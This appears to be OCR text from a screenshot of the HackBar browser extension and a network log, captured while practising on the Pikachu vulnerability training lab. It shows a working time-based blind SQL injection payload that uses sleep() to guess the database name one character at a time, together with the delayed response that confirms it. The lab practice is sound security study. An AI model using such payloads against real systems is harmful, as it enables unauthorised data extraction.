 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.31.193/pika/vul
/sqli/sqli_blind_t.php
?name=1' union select
1,if((ascii(substr(database(),1,1
))=112),sleep(10),NULL)--+
&submit=%E6%9F%A5%E8%AF%A2
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
sqli
基于时间的盲注
点一下提示~
what's your username?
查询
i don't care who you are!
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL
持续日志 禁用缓存 不节流 HAR
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 192.168.31.1... sqli_blind_t.php?name=1' union select 1,if((asc... document html 33.25 KB 32.8... 10005 毫秒
200 GET 192.168.31.1... bootstrap.min.css stylesheet css 已缓存 118....
200 GET 192.168.31.1... font-awesome.min.css stylesheet css 已缓存 26.8...
200 GET 192.168.31.1... fonts.googleapis.com.css stylesheet css 已缓存 494...
200 GET 192.168.31.1... ace.min.css stylesheet css 已缓存 387....
20 个请求 已传输 765.79 KB / 33.25 KB 完成: 10.34 秒 DOMContentLoaded: 10.15 秒 load: 10.17 秒